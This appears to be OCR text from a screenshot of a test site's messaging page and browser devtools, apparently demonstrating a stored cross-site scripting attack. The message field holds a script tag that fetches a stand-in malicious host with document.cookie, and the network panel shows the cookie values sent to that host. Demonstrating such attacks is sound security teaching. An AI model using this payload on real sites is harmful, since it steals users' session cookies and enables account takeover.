 Messages Settings
administrator
You sent a message to guest
Welcome to our site, how do you like our message service. Still a work in progress.
administrator
You sent a message to guest
This is a header text
<h1>This is a header text</h1> <script>fetch(`http://mosta3d.malicious-site.com/${document.cookie}`).then(data=> console.log
guest
Send
Copyright © 2020 Test Company LLC. All rights reserved.
200 ms 400 ms 600 ms 800 ms 1000 m
Name
1
1?_=1678771626689
__trust=hi;%20authInfo=MT...
3 requests 337 B transferred
× Headers Preview Response Initiator Timing
General
Request URL: http://mosta3d.malicious-site.com/__
ust=hi;%20authInfo=MTphZG1pbg==
Referrer Policy: strict-origin-when-cross-origin
Request Headers
Provisional headers are shown Learn more
Referer